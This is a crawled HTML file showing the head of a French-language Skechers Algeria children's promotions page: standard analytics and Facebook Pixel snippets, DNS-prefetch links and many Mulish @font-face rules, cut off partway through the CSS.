

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skechers.com.dz/promotions/enfant
body_size: 11661
content:
<!DOCTYPE html><html lang="fr"><head>
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//skechers.com.dz">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.pinterest.com">
<link rel="dns-prefetch" href="//youtube.com">
<link rel="dns-prefetch" href="//about.skechers.com">
<link rel="dns-prefetch" href="//scriptapi.dev"><script async src="https://www.googletagmanager.com/gtag/js?id=G-V4WCZGL3CJ"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-V4WCZGL3CJ'); </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-P9FX65B');</script><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '1969276223276866'); fbq('track', 'PageView'); </script><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-token" content="k3tVcWmTTF9d5pTteNlAuLWdCwN0cEXGlTKQuZ8s"><meta http-equiv="refresh" content="7200"><meta name="facebook-domain-verification" content="x2vpjz1v2k6o5ennxsbg4ah7iut4g3" /><title>Skechers</title><style>/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, 